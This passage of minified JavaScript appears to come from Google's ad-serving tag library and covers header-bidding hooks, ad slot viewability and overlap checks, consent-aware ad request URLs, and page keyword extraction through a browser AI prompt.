d.set(3)}if(!p){if(n=m&&n)l=l.getBoundingClientRect().left,n=l>e||l<0;p=n}p&&d.set(11)}else d.set(1);l=_.x(h);for(n=l.next();!n.done;n=l.next())d.set(n.value);f.push(nx(d));g.push(k)}return{Iq:f,xs:g}};Dx=function(a,b,c,d,e){c!=null&&_.Dm(c,2,d);if(a&&(c==null||_.Nl(c,1,1),c!=null&&_.xm(c,3,a),!d)){e.timeout=a;var f,g,h;c=(h=(f=b.getConfig)==null?void 0:(g=f.call(b))==null?void 0:g.s2sConfig)!=null?h:[];if(Array.isArray(c))for(f=_.x(c),g=f.next();!g.done;g=f.next())g.value.timeout=a;else c.timeout=a;var k;(k=b.setConfig)==null||k.call(b,{bidderTimeout:a})}};Ex=function(a,b,c,d){c=c===void 0?0:c;var e=[],f=[];if(!a||c>=b.length)return{Se:e,nf:f};for(var g,h=(g=a.transactionId)!=null?g:d===void 0?"":d;c<b.length;){d=b[c++];a=a[d];if(!a)return{Se:e,nf:f};d=void 0;h=(d=a.transactionId)!=null?d:h;if(a instanceof Array)for(d=_.x(a),g=d.next();!g.done;g=d.next()){g=Ex(g.value,b,c,h);var k=g.nf;e.push.apply(e,_.Um(g.Se));f.push.apply(f,_.Um(k))}}e.push(a);f.push(h);return{Se:e,nf:f}};Fx=function(){return{ze:!1,vf:{},Ai:[],Bi:null,Di:null,yi:!1,zi:!1}};Gx=function(a,b){var c=a.que,d=function(){var e;(e=a.requestBids)==null||e.before.call(b,function(f,g){return Uo().pbjs_hooks.push({context:b,nextFunction:f,requestBidsConfig:g})},0)};(c==null?0:c.hasOwnProperty("push"))?c==null||c.push(d):c==null||c.unshift(d)};Ix=function(a,b){return Qp(b,function(){return new Hx(a,b)})};Kx=function(a,b,c){if(!(Math.random()>=_.L(Jx))&&(a=(a||[]).filter(function(g){return iq(b[g.getDomId()]).some(function(h){return Io(h,1)==="hb_pb"})}),a.length)){var d,e,f=(c==null?0:(d=c.adUnits)==null?0:d.length)?[].concat(_.Um(new _.y.Set(c==null?void 0:c.adUnits.map(function(g){return g.code})))):_.v(Object,"keys").call(Object,(c==null?void 0:(e=c.getAdserverTargeting)==null?void 0:e.call(c))||{});c=new dw("haux");fw(c,"ius",a.map(function(g){return g.getAdUnitPath()}).join("~"));fw(c,"dids",a.map(function(g){return g.getDomId()}).join("~"));fw(c,"paucs",f.join("~"));ew(c);iw(c)}};Nx=function(a,b,c){var d=a.get();if(!b||!d)return null;a={Wi:[]};var e;d=(e=d.version)!=null?e:"unknown";b=_.x(b);var f=b.next();for(e={};!f.done;e={xg:void 0},f=b.next()){var g=_.x(f.value);f=g.next().value;g=g.next().value;var h=f,k=g;f={Bh:d,slotId:h.toString(),fn:0,en:0,Rj:0};g={};h=_.x(iq(c[h.getDomId()]));for(var l=h.next();!l.done;l=h.next())l=l.value,g[_.I(l,1)]=tq(l,Jq);h=new _.y.Map(_.Iq(k,Lx,1,_.Bm()).length===0?[]:Mx(_.Iq(k,Lx,1,_.Bm())[0]).map(function(m){return[_.I(m,1),m]}));k=new _.y.Set;h=_.x(h);for(l=h.next();!l.done;l=h.next()){l=_.x(l.value);l.next();l=l.next().value;l=_.x(_.Iq(l,wm,3,_.Bm()));for(var n=l.next();!n.done;n=l.next())k.add(_.I(n.value,1))}e.xg=new _.y.Set;h=_.x(_.v(Object,"keys").call(Object,g));for(l=h.next();!l.done;l=h.next())l=l.value,_.v(l,"startsWith").call(l,"hb_adid")&&g[l].forEach(function(m){return function(p){m.xg.add(p)}}(e));g=new _.y.Set([].concat(_.Um(k)).filter(function(m){return function(p){return m.xg.has(p)}}(e)));f.fn=g.size;f.en=k.size-g.size;f.Rj=e.xg.size-g.size;a.Wi.push(f)}return a};Ox=function(a,b){for(var c=new lx,d=0;d<a.length;d++)c.set(a.length-d-1,b(a[d]));return nx(c)};Qx=function(a,b){return Px(a,b)};Px=function(a,b){return a.map(function(c){return b(c)})};Rx=function(a,b){var c=a.oc.Cg;var d=a.na.R;a=function(){return c?d.map(function(e){return c.get(e)}):[]}();b.set("cbidsp",{value:Qx(a,function(e){return hn(e.A())}),options:{Va:"~"}})};by=function(a,b,c,d,e,f,g,h,k,l,n){var m=_.L(Sx)===1,p=_.L(Tx),q=new _.y.Map;e=_.x(e);for(var r=e.next();!r.done;r=e.next()){r=r.value;for(var t={},w=_.x(iq(f[r.getDomId()])),z=w.next();!z.done;z=w.next())z=z.value,t[_.I(z,1)]=tq(z,Jq);z=w=void 0;t=Rm(d,{kd:r.getDomId(),adUnitCode:r.getAdUnitPath()},{zd:t,cc:(w=h)!=null?w:void 0,uc:k,Jc:l,Ci:(z=n)!=null?z:void 0,km:_.L(Ux),dl:_.L(Vx),hl:_.L(Wx),gl:_.L(Xx),Ol:_.L(Yx),Nl:_.L(Zx),sh:function(A,B){$x(a,b,A,g,B,p);ay(a,A)},ei:m,Zj:function(A){_.ck(c,100)&&(b==null||b.Ea.Fa.Pa.be.Ms.pa({qa:1,Jr:A}))}});q.set(r,t)}return q};$x=function(a,b,c,d,e,f){var g=c.ad;var h=c.adId;var k,l,n,m;_.G(function(p){if(!h||!g)return p.return();k=_.L(cy);l=b.Ea.Fa.Pa.be;n=function(){var q,r,t,w,z,A,B,F,O,K,R,Z,N,ca;return _.G(function(ea){switch(ea.g){case 1:q=[],r=f>=0?g.slice(0,f):g,t=0,w=Date.now(),z=_.x(_.v(d,"entries").call(d)),A=z.next();case 2:if(A.done){ea.g=4;break}B=A.value;F=_.x(B);O=F.next().value;K=F.next().value;R=O;Z=K;N=Date.now();Z.test(r)&&(q.push(R),t=Z.lastIndex,Z.lastIndex=0);ca=Date.now();l.Kp.fb({gb:ca-N,uq:R});if(!(k>=0&&ca-w>k)){ea.g=3;break}return ea.yield(0,6);case 6:w=Date.now();case 3:A=z.next();ea.g=2;break;case 4:return ea.return({vq:q,Qr:t})}})};dy(a,{adId:h,transactionId:(m=e)!=null?m:"",Lp:g.length,Rq:n});p.g=0})};ay=function(a,b){var c;_.G(function(d){if(b.sharedBidInUse){var e=(c=b.adUnitCode)!=null?c:"",f=b.sharedBidInUse,g=a.se.Ft;if(g&&_.ck(a.Z,g)){var h=a.re,k=h.xb;h=h.ta;h=h();g=ey(fy(gy(k),h),g);k=new hy;e=Ml(k,1,e);f=Ml(e,2,f);f=_.Xe(f);f=_.uk(g,6,iy,f);f=_.Xe(f);a.D.ef(f)}}d.g=0})};jy=function(a,b,c){c=c===void 0?0:c;var d=[];if(!a||c>=b.length)return d;for(;c<b.length;){var e=b[c++];a=a[e];if(!a)return d;if(a instanceof Array){e=_.x(a);for(var f=e.next();!f.done;f=e.next())d.push.apply(d,_.Um(jy(f.value,b,c)))}}d.push(a);return d};ly=function(a,b){var c,d,e;_.G(function(f){c=_.ky(a);setTimeout(c,b);(e=(d=window).requestIdleCallback)==null||e.call(d,c);f.g=0})};my=function(a,b,c,d){if(_.P(a,38)||b)return!0;if(!c)return!1;var e;return!((e=c["*"])==null||!e.ag)||d.split(",").some(function(f){var g;return!((g=c[f])==null||!g.ag)})};ny=function(a,b,c){_.ck(b,100)&&a.Ea.Fa.Pa.be.Js.pa({qa:100,type:c})};qy=function(a,b){var c=a.na.R;var d=a.xa.D;a=a.Ah.Ka;var e=_.L(oy);if(!(e<=0||typeof(a==null?void 0:a.getEvents)!=="function")){var f=c.filter(function(g){return!py.has(g)});f.length&&nm(a,f.map(function(g){return{kd:g.getDomId(),adUnitCode:g.getAdUnitPath()}})).forEach(function(g,h){if(g){var k=f[h];py.set(k,g);_.Ev(k,function(){return void py.delete(k)})}});b.set("gblpids",{value:c.map(function(g){if(g=py.get(g)){var h=g.length-e;h>0&&d.Ea.Fa.Pa.be.Vq.fb({gb:h});return g.slice(0,e)}}),options:{Va:"~"}})}};sy=function(a,b){var c=a.na.R;a=a.Ah.Ka;if(typeof(a==null?void 0:a.getEvents)==="function"){var d=c.filter(function(e){return!ry.has(e)});d.length&&Xm(a,d.map(function(e){return{kd:e.getDomId(),adUnitCode:e.getAdUnitPath()}})).forEach(function(e,f){if(e.length){var g=d[f];ry.set(g,e);_.Ev(g,function(){return void ry.delete(g)})}});b.set("pb_szs",{value:c.map(function(e){var f;return(f=ry.get(e))==null?void 0:f.join("|")}),options:{Va:"~"}})}};uy=function(a,b){var c=a.xa.S;var d=a.na.R;var e,f,g;b.set("pbbce",{value:((e=a.Ah.Ka)==null?0:(f=e.getConfig)==null?0:(g=f.call(e))==null?0:g.useBidCache)?1:0});b.set("bcks",{value:d.map(function(h){var k,l;return((l=(k=c.g.get(h))==null?void 0:k.ql)!=null?l:[]).join("|")}),options:{Va:"~"}});a=_.x(d);for(b=a.next();!b.done;b=a.next())ty(c,b.value,[])};vy=function(a,b){a=a.document;var c=cr(b,a);if((b=lr(b,a))&&c&&(b=b.getBoundingClientRect(),b.width&&b.height)){var d=b.x+1,e=b.y+1,f=b.x+b.width-1,g=b.y+b.height-1;b=_.x([new _.Ch(b.x+b.width/2,b.y+b.height/2),new _.Ch(f,g),new _.Ch(d,g),new _.Ch(d,e),new _.Ch(f,e)]);for(d=b.next();!d.done;d=b.next())if(d=d.value,(d=a.elementFromPoint(d.x,d.y))&&d!==c&&!c.contains(d))return[c.id,d.id||d.tagName]}};xy=function(a,b){var c=a.document,d=cr(b,c);if((b=lr(b,c))&&d&&(b=b.getBoundingClientRect(),b.width&&b.height)){var e=b.x+b.width/2,f=b.y+b.height/2;b=_.x([new _.Ch(b.left-10,b.top-10),new _.Ch(b.right+10,b.top-10),new _.Ch(b.left-10,b.bottom+10),new _.Ch(b.right+10,b.bottom+10),new _.Ch(e,b.top-10),new _.Ch(e,b.bottom+10),new _.Ch(b.left-10,f),new _.Ch(b.right+10,f)]);for(e=b.next();!e.done;e=b.next())if(e=e.value,(e=c.elementFromPoint(e.x,e.y))&&e!==d&&!d.contains(e)&&wy.has(e.tagName)&&a.getComputedStyle(e).pointerEvents!=="none")return[d.id,e.id||e.tagName]}};yy=function(a,b){var c;return!((c=Tw(a,11))!=null?!c:!_.P(b,10))};zy=function(a,b,c,d){if(a=cr(a,b)){var e;if(c=(e=Tw(c,24))!=null?e:_.P(d,30))c=a.getBoundingClientRect(),d=c.top,e=c.bottom,c.height===0?c=!1:(c=_.ia.innerHeight,c=0<e&&e<c||0<d&&d<c);c||(a.style.display="none")}};By=function(a,b,c){var d=_.L(Ay),e=a.innerHeight;c=Math.round(a.scrollY+c.getBoundingClientRect().bottom-e+d);a=Math.round(a.scrollY+b.getBoundingClientRect().top+b.getBoundingClientRect().height/2-e/2);return Math.max(c,a)};Ey=function(a,b){var c=b.set;a=_.Cy(a,Jt,36);a=_.Dy(a,1);c.call(b,"ppt",{value:a,options:{Va:"~"}})};Iy=function(a,b,c){a=Fy(a)||new Gy;var d=_.ij(a,6,2);c.set("rdp",{value:_.P(a,1)?"1":null}).set("ltd",{value:_.P(a,9)?"1":null}).set("gdpr_consent",{value:Qo(b,2)}).set("gdpr",{value:_.Ax(b,3)?_.P(b,3)?"1":"0":null,options:{Za:!0}}).set("addtl_consent",{value:Qo(b,4)}).set("tcfe",{value:ud(Hy(b,7))}).set("us_privacy",{value:Qo(b,1)}).set("npa",{value:_.P(a,8)?1:null}).set("tfua",{value:d!==2?d:null,options:{Za:!0}}).set("tfcd",{value:ud(Hy(a,5))!=null?_.ij(a,5):null,options:{Za:!0}}).set("trt",{value:ud(Hy(a,10))!=null?_.ij(a,10):null,options:{Za:!0}}).set("gpp",{value:Qo(b,11)}).set("gpp_sid",{value:of(b,10,Zd,1,void 0,1024).map(_.Zi).join(",")||void 0}).set("scd",{value:_.Ax(a,14)?"1":null})};Jy=function(a){if(a.length<=61440)return{url:a,tl:0};var b=a;b.length>61440&&(b=b.substring(0,61432),b=b.replace(/%\w?$/,""),b=b.replace(/&[^=]*=?$/,""),b+="&trunc=1");return{url:b,tl:a.length-b.length+8}};Ky=function(a,b){b=b===void 0?window:b;return b.location?b.URLSearchParams?(a=(new URLSearchParams(b.location.search)).get(a),(a==null?0:a.length)?a:null):(a=(new RegExp("[?&]"+a+"=([^&]*)")).exec(b.location.search))?decodeURIComponent(a[1]):null:null};Ly=function(a,b){b=b===void 0?window:b;return!!Ky(a,b)};Ny=function(a,b,c,d,e){var f,g;b=(g=(f=Fy(b))==null?void 0:_.P(f,9))!=null&&g||!_.Oj(a)?"pagead2.googlesyndication.com":"securepubads.g.doubleclick.net";a=e!=null?e:"https://"+b+"/gampad/ads?";c=_.x(c);for(e=c.next();!e.done;e=c.next())if(f=_.x(e.value),e=f.next().value,g=f.next().value,f=g.value,g=g.options===void 0?{}:g.options,(new RegExp("[?&]"+e+"=")).test(a),!d.has(e)&&f!=null&&(b=g.Za===void 0?!1:g.Za,f=typeof f!=="object"?f==null||!b&&f===0?null:encodeURIComponent(f):Array.isArray(f)&&f.length?My(f,g):null))a[a.length-1]!=="?"&&(a+="&"),a+=e+"="+f;return a};My=function(a,b){var c=b.Va===void 0?",":b.Va,d=b.Cf===void 0?"":b.Cf,e=b.Za===void 0?!1:b.Za,f=!1;a=a.map(function(g){f||(f=!!g);return String(g===0&&e?g:g||d)});return f||e?encodeURIComponent(a.join(c)):null};Oy=function(a,b,c){var d=new _.y.Map;Ey(b,d);Iy(b,a,d);d.set("url",{value:c.location.href});return Ny(a,b,d,new _.y.Set,"https://cm.g.doubleclick.net/partnerpixels?")};Qy=function(a,b,c){var d=_.L(Py);_.ck(b,d)&&a.Ea.Fa.Pa.El.zs.pa({qa:d,type:c})};Ry=function(a){for(var b=0;a&&b<100;b++,a=a.parentElement){var c=void 0;if(((c=er(a,window))==null?void 0:c.display)!=="none")return a}return null};Sy=function(a,b){var c=a.na;a=c.R;var d=c.qd;d!=null&&d.size&&b.set("xatfs",{value:Ox(a,function(e){return d.has(e)})})};Wy=function(a,b,c,d){var e=b.ga,f=b.ba,g=new lx;g.set(0,c!==1&&c!==4);f=f[a[0].getDomId()];g.set(1,!!_.P(f,17));g.set(2,Ty(a,b));g.set(3,_.P(e,27)||!1);g.set(4,c===3);_.L(Uy)>0&&g.set(6,Vy(d,a[0])>0);g.set(7,c===4);g.set(8,a.some(function(h){var k,l;return(l=(k=d.g.get(h))==null?void 0:k.Ql)!=null?l:!1})&&c!==4);return nx(g)};Xy=function(a){var b,c;return(c=(b=_.v(a,"find").call(a,function(d){return Io(d,1)==="page_url"}))==null?void 0:tq(b)[0])!=null?c:null};Yy=function(a){var b=a.indexOf("google_preview=",a.lastIndexOf("?")),c=a.indexOf("&",b);c===-1&&(c=a.length-1,--b);return a.substring(0,b)+a.substring(c+1,a.length)};Zy=function(a){var b;if((b=a.location)==null?0:b.ancestorOrigins)return a.location.ancestorOrigins.length;var c=0;ci(function(){c++;return!1},!0,!0,a);return c};Ty=function(a,b){var c=b.ga;var d=b.ba;return!!Xy(c.eb())||a.some(function(e){return Xy(d[e.getDomId()].eb())!==null})};$y=function(a,b){var c=b.listen(Mt,function(d){if(d.detail.zl==="privacyMessaging"){var e,f;if((e=_.Eq(d.detail.ga,Nt,42))==null?0:(f=_.Eq(e,Ot,1))==null?0:_.P(f,1)){var g=oj(a);g.callbackQueue=g.callbackQueue||[];g.callbackQueue.push({MANUAL_DEPLOYMENT_API_READY:function(){g.__executeManualDeployment&&g.__executeManualDeployment()}});c()}}})};cz=function(a,b){var c=a.xa;a=c.F;c=c.G.document;try{var d=Pl(c),e=d.Tk;b.set("pgls",{value:d.labels.map(function(f){return hn(az(f))}),options:{Va:"~"}});bz(a,{Tk:e})}catch(f){a.V({methodName:1278,X:f})}};ez=function(){var a=a===void 0?window:a;dz=_.Gn(a)};fz=function(a,b,c,d,e,f){var g=void 0,h=function(k){try{f(k)}catch(l){throw a.V({methodName:c,X:l}),l;}};_.Mh(d,e,h)&&(g=function(){return void _.Nh(d,e,h)},_.Ev(b,g));return g};gz=function(a,b){var c=_.dj("DIV");c.id=a;c.textContent=b;_.bl(c,{height:"24px","line-height":"24px","text-align":"center","vertical-align":"middle",color:"white","background-color":"black",margin:"0","font-family":"Roboto","font-style":"normal","font-weight":"500","font-size":"11px","letter-spacing":"0.08em"});return c};kz=function(a,b,c){var d,e,f,g,h,k,l,n,m,p,q,r,t;return _.G(function(w){switch(w.g){case 1:d=Date.now();g=(f=(e=b.document.querySelector("main"))==null?void 0:e.innerText)!=null?f:b.document.body.innerText;if(g.length===0)return hz(c,{bb:!0,lc:0}),w.return({});h="";w.l=2;k="Analyze the given article in HTML format and suggest a list of keywords and their confidence. The keywords should be relevant to the article and be from the IAB Taxonomy 3.1. The confidence is an integer from 0 to 5, while 5 being the most confident. Here's the article:\n\n"+g;return w.yield(a.prompt(k,{responseConstraint:iz}),4);case 4:h=w.j;Rh(w,3);break;case 2:return l=Sh(w),hz(c,{bb:!1,lc:g.length,error:{xi:""+l}}),w.return({});case 3:try{n=JSON.parse(h)}catch(z){return hz(c,{bb:!1,lc:g.length,error:{kn:h}}),w.return({})}if(typeof n!=="object"||!n.weightedKeywords||!Array.isArray(n.weightedKeywords))return hz(c,{bb:!1,lc:g.length,error:{bk:h}}),w.return({});m=[];p=new _.y.Set;q=_.x(n.weightedKeywords);for(r=q.next();!r.done;r=q.next())if(t=r.value,t.keyword&&typeof t.keyword==="string"&&t.confidence&&typeof t.confidence==="number")p.has(t.keyword)||(p.add(t.keyword),m.push([t.keyword,t.confidence]));else return hz(c,{bb:!1,lc:g.length,error:{bk:h}}),w.return({});hz(c,{bb:!1,lc:g.length,success:{Vd:Date.now()-d}});jz(c,{Qm:m.map(function(z){return{text:z[0],weight:z[1]}})});return w.return({weightedKeywords:m})}})};lz=function(a){switch(a){case void 0:return 1;case "unavailable":return 2;case "downloadable":return 3;case "downloading":return 4;case "available":return 5;default:return 0}};mz=function(a,b,c){var d,e,f,g,h,k;return _.G(function(l){switch(l.g){case 1:d=Date.now();g=(f=(e=b.document.querySelector("main"))==null?void 0:e.innerText)!=null?f:b.document.body.innerText;if(g.length===0)return hz(c,{bb:!0,lc:0}),l.return({});h="";l.l=2;return l.yield(a.summarize(g),4);case 4:h=l.j;Rh(l,3);break;case 2:return k=Sh(l),hz(c,{bb:!1,lc:g.length,error:{xi:""+k}}),l.return({});case 3:return hz(c,{bb:!1,lc:g.length,success:{Vd:Date.now()-d}}),jz(c,{summary:h}),l.return({summary:h})}})};oz=function(a,b,c,d){if(!(a=nz(b,a)>0)){a:{try{a=top;if(!a){var e=!0;break a}var f=Tl(a.document,a).y,g=f+c.height;e=d.y>=f&&d.y<=g;break a}catch(h){e=!0;break a}e=void 0}a=!e}return a};pz=function(a,b){if(typeof IntersectionObserver!=="undefined")return new IntersectionObserver(b,{rootMargin:a+"%"})};rz=function(a,b,c,d,e){return new _.y.Promise(function(f){for(var g=new e(function(n,m){n.some(function(p){return p.intersectionRatio>0})&&(m.disconnect(),f())},{rootMargin:b+"%"}),h=_.x(a),k=h.next(),l={};!k.done;l={Sh:void 0},k=h.next()){k=k.value;l.Sh=cr(k);if(!l.Sh)return;g.observe(l.Sh);qz(c,k,function(n){return function(){return void g.unobserve(n.Sh)}}(l))}_.Ev(d,function(){return void g.disconnect()})})};tz=function(){for(var a=xl(sz)||"0-0-0",b=a.split("-").map(function(e){return Number(e)}),c=["1","0","45"].map(function(e){return Number(e)}),d=0;d<b.length;d++){if(b[d]>c[d])return a;if(b[d]<c[d])break}return"1-0-45"};wz=function(){if(uz)return uz;for(var a=yl(vz),b=[],c=0;c<a.length;c+=2)qj(a[c],a[c+1],b);return uz=b.join("&")};xz=function(a){var b=new st;a=_.x(a);for(var c=a.next();!c.done;c=a.next())if(c=c.value){if(_.Ax(c,1)){var d=b,e=_.P(c,1);_.Dm(d,1,e)}_.Ax(c,2)&&(d=b,e=_.P(c,2),_.Dm(d,2,e));_.Ax(c,3)&&(d=b,c=_.P(c,3),_.Dm(d,3,c))}return b};Az=function(a){yz=!0;zz=a};_.Cz=function(a){if(a){var b=_.Bz(a,1);var c=c===void 0?0:c;var d;a=(d=Hy(a,2,void 0,void 0,md))!=null?d:c;b={maxHeight:b,jl:a}}else b=null;return b};Fz=function(a,b,c,d,e,f,g,h,k,l){_.Dz(b,{J:5});_.Dz(b,{J:6});if(h==null||!_.P(h,12))return{Kd:new Ez};var n=Fz.Kd,m=a.dk.Gq,p=_.Gz(d,f),q=a.ka,r=a.W;a=a.size;var t=h==null?void 0:_.Eq(h,Hz,16);_.bl(r,{"max-height":t?"none":_.L(Iz)*100+"vh",overflow:"hidden"});var w=!1;if(n)_.Dz(b,{J:35}),n.xo(r,a,_.Cz(t));else{var z;n=new m(b,e,r,g,q,d,f,c,(z=h==null?void 0:_.P(h,17))!=null?z:!1,l,t);Fz.Kd=n;c={};h=_.x(_.Iq(h,Jz,13,_.Bm()));for(e=h.next();!e.done;e=h.next())e=e.value,c[_.I(e,1)]=e.getValue();n.Ao(c);n.Rc(!0);w=!1;Kz(d,f,function(){n&&(n.dispose(),Fz.Kd=null);p&&_.Lz(d,f)})}_.Ev(k,function(){return _.Mz(r)});_.Dz(b,{J:7});return w?{Kd:n}:{Kd:new Ez}};Pz=function(a,b,c){var d=_.L(Nz),e=_.L(Oz);return Math.abs(a)<=d&&b<=c*e};Rz=function(a,b,c){var d=_.L(Qz),e=_.L(Oz);return Math.abs(a-c)<=d&&b<=c*e};lA=function(a,b,c,d,e,f){d=d.documentElement.scrollHeight>c;return _.ai(a)&&c!==-12245933&&_.ck(b,f)&&!Qq(e)&&d};oA=function(a){var b,c,d,e;return _.G(function(f){b=a*1E3;c=Date.now();d=c<mA.Xd?mA.Xd:c;mA.Xd=d+b;e=d-c;e>0?f=f.yield(nA(e),0):(f.g=0,f=void 0);return f})};pA=function(a){var b;return _.G(function(c){b=a*1E3;if(mA.xh++)return c.yield(nA(b*(mA.xh-2)+(b-(Date.now()-mA.Ej))).then(function(){mA.Ej=Date.now();mA.xh--}),0);mA.Ej=Date.now();nA(b).then(function(){mA.xh--});c.g=0})};mA=function(a,b){return _.G(function(c){switch(c.g){case 1:return _.J(qA)?c.yield(oA(b),5):c.yield(pA(b),4);case 4:c.g=3;break;case 5:case 3:c.g=0}})};rA=function(a,b){try{var c=JSON.parse(b);return c.googMsgType==="sth"&&c.msg_type===a}catch(d){}return!1};sA=function(a){var b={};a=_.Iq(a,Jz,13,_.Bm());a=_.x(a);for(var c=a.next();!c.done;c=a.next())c=c.value,b[_.I(c,1)]=c.getValue();return b};tA=function(a){return window.IntersectionObserver&&new IntersectionObserver(a,{threshold:[.5]})};yA=function(a,b){var c=a.na;var d=c.R;var e=c.ca.ba;var f=c.Bb;a=a.xa;var g=a.T;var h=a.G;var k=a.F;a=d.map(function(q){return e[q.getDomId()]});var l,n,m;b.set("ists",{value:Ox(a,uA)||null}).set("fas",{value:Qx(a,function(q){return rv(_.nr(q))}),options:{Cf:0}}).set("itsi",{value:d.some(function(q){var r;return!vA(q)&&((r=e[q.getDomId()])==null?void 0:_.nr(r))===5})?function(){if(!_.Oj(g)){var q,r,t;return(t=(q=(_.H=_.v(Object,"values").call(Object,e),_.v(_.H,"find")).call(_.H,function(w){return _.zx(w,Nu,29)}))==null?void 0:(r=_.Eq(q,Nu,29))==null?void 0:_.P(r,2))!=null&&t?1:-1}q=wA(qn(_.Pj(g,h)));return isFinite(q)?Math.floor(Math.max((Date.now()-q)/6E4,1)):null}():null}).set("fsapi",{value:Ox(a,function(q){return _.nr(q)===5})||null}).set("ifs",{value:(m=(l=(_.H=_.v(Object,"values").call(Object,e),_.v(_.H,"find")).call(_.H,function(q){return _.zx(q,Nu,29)}))==null?void 0:(n=_.Eq(l,Nu,29))==null?void 0:zp(n))!=null?m:null}).set("dap",{value:function(){if(d.every(function(r){var t;return vA(r)||!(_.H=[2,3],_.v(_.H,"includes")).call(_.H,(t=e[r.getDomId()])==null?void 0:_.nr(t))}))return null;if(f===5)return _.Dz(k,{J:36}),3;if(!_.Oj(g))return _.Dz(k,{J:1}),4;var q=wA(_.rn(_.Pj(g,h)));if(!isFinite(q))return _.Dz(k,{J:2}),null;(q=Math.floor(Math.max((Date.now()-q)/6E4,1))<=_.L(xA))?_.Dz(k,{J:3}):_.Dz(k,{J:4});return q?3:null}()});var p;((p=h.location)==null?void 0:p.hash)==="#OOPTest"&&b.set("oopt",{value:"1"})};wA=function(a){return Math.max.apply(Math,_.Um(a!=null?a:[]))};uA=function(a){return(_.H=[4,5,7,1],_.v(_.H,"includes")).call(_.H,_.nr(a))};zA=function(a,b){var c=a.na;a=c.R;var d=c.ca.ba;a=a.map(function(e){return d[e.getDomId()]});b.set("rbvs",{value:Ox(a,function(e){return _.nr(e)===4})||null})};BA=function(){var a,b,c,d;return _.G(function(e){a=_.L(AA)*1E3;b=Date.now();c=b<BA.Xd?BA.Xd:b;BA.Xd=c+a;d=c-b;d>0?e=e.yield(nA(d),0):(e.g=0,e=void 0);return e})};GA=function(a,b,c,d,e,f){var g,h,k;return _.G(function(l){CA(b,{J:7});g=a.mt;if(!g)return CA(b,{J:8}),l.return(new Ez);h=ak();k=new _.y.Promise(function(n){var m;f.dispatchEvent("rewardedSlotReady",701,new DA(c,"publisher_ads",Q(b,1235,function(){if(_.J(EA)&&d.j!==null)return CA(b,{J:31}),e.error(FA(c.getAdUnitPath(),d.j.Ca.getSlotId().getAdUnitPath())),!1;var p=ak();n(p);var q=c.getAdUnitPath(),r=p-h,t=GA.Gn===1?p-_.Jn():void 0,w=GA.Gn++,z=_.L(HA);if(_.ck(b.Z,z)){var A=b.Ya,B=A.ta;p=b.D;var F=p.yt,O=A.pvsid;A=A.La;B=B();var K=new IA;O=_.JA(K,1,O);O=KA(O,2,B);A=_.LA(O,3,A);z=_.JA(A,5,z);z=_.LA(z,8,q);q=_.LA(z,7,Np(q));r=_.MA(q,6,r);r=_.MA(r,9,t);w=_.MA(r,10,w);w=_.Xe(w);F.call(p,w)}CA(b,{J:30});return!0}),(m=g.payload)!=null?m:null))});CA(b,{J:9});return l.return(k)})};PA=function(a,b,c,d){return new NA(1465,d,a,OA,function(e){e=e.detail.data;try{var f=JSON.parse(e);if(f.type==="rewarded"&&f.message===b)return f}catch(g){}return null},c)};QA=function(a,b){var c=a.na;a=c.R;var d=c.ca.ba;_.J(Tu)&&b.set("eov",{value:Ox(a,function(e){var f,g;return!!((f=d[e.getDomId()])==null?0:(g=_.Eq(f,Vu,31))==null?0:_.P(g,1))})})};SA=function(a,b,c,d,e){d=d===void 0||e===void 0?void 0:new _.Dh(d,e);a.Ea.Fa.Pa.outstream.Aq.pa({qa:1,om:!!d});b.dispatchEvent(RA,825,{isEmpty:!1,vast:c.html,size:d})};TA=function(a,b,c,d,e,f){d=d.ba[c.getDomId()];d=_.Cy(d,Vu,31);d=d==null?void 0:_.P(d,1);f=f==="vast";c=c.M;d?a.Ea.Fa.Pa.fl.pa({qa:1,Xl:!0,Pm:f,Hm:e,Nm:c}):_.ck(b,1E3)&&a.Ea.Fa.Pa.fl.pa({qa:1E3,Xl:!1,Pm:f,Hm:e,Nm:c})};VA=function(a,b,c,d){var e=[],f=[];b=_.x(b);for(var g=b.next();!g.done;g=b.next()){var h=g.value,k=d[h.getDomId()],l=Uw(a,k);g=void 0;h=(g=ir(h,k,c,l))!=null?g:UA;e.push(Math.round(h.x));f.push(Math.round(h.y))}return{qo:e,uo:f}};XA=function(a,b,c){var d=null;try{var e=Tl(b.top.document,b.top).y;d=a.map(function(f){var g=c.ga,h=c.ba[f.getDomId()];g=Uw(g,h);var k;f=(k=ir(f,h,b.document,g))==null?void 0:k.y;k=Rl(!0,b).height;return f===void 0||f===-12245933||k===-12245933?-1:f<e+k?0:++WA})}catch(f){}return d};ZA=function(a){for(var b=Array(36),c=0,d,e=0;e<36;e++)e==8||e==13||e==18||e==23?b[e]="-":e==14?b[e]="4":(c<=2&&(c=33554432+Math.random()*16777216|0),d=c&15,c>>=4,b[e]=YA[e==19?d&3|8:d]);a.postMessage(JSON.stringify({paw_id:b.join(""),gpa:0}))};gB=function(a,b,c,d){var e=new $A;c==null||c.forEach(function(g,h){if(g.length){var k=aB(new bB,g),l;(l=d==null?void 0:d.get(h))==null||l.forEach(function(n,m){var p=new cB;n=dB(p,2,n);m=dB(n,1,_.Lj(m));mq(k,2,cB,m)});sf(e,2,bB,pe).set(h,k)}});if(a&&b.ba)for(a=_.x(a),c=a.next();!c.done;c=a.next()){c=c.value;var f=eB(c,b);f&&sf(e,3,fB,pe).set(c.getAdUnitPath(),f)}navigator.deprecatedRunAdAuctionEnforcesKAnonymity&&_.LA(e,4,"deprecated_kanon");return e};eB=function(a,b){var c,d;b=(d=(c=b.ye)==null?void 0:c[a.getDomId()])!=null?d:[];if(b.length!==0)return hB(new fB,b.map(function(e){return e.seller}))};jB=function(a,b){var c=a.na;a=c.R;c=c.ca;var d=c.ga;var e=c.ba;b.set("sfv",{value:iB?iB:iB=tz()}).set("fsfs",{value:Qx(a,function(f){f=e[f.getDomId()];var g;return Number((g=f==null?void 0:Tw(f,12))!=null?g:Tw(d,13,void 0,Hq))}),options:{Va:",",Cf:0}}).set("fsbs",{value:Qx(a,function(f){f=e[f.getDomId()].Uc();var g=d.Uc(),h;return((h=f==null?void 0:Tw(f,3))!=null?h:g==null?0:_.P(g,3))?1:0}),options:{Cf:0}})};mB=function(a,b,c,d,e){gp(b,d,e,function(f,g){return void a.V({methodName:f,X:g})},function(){return void hq(c,kB())},function(){return void c.info(lB())})};lb=function(a,b){a:{b=b[0];a=a[0];for(var c=_.ib,d=Math.min(b.length,a.length),e=0;e<d;e++){var f=c(b[e],a[e]);if(f!=0){b=f;break a}}b=_.ib(b.length,a.length)}return b};nB=function(a){return Array.isArray(a)&&a.length===2&&typeof 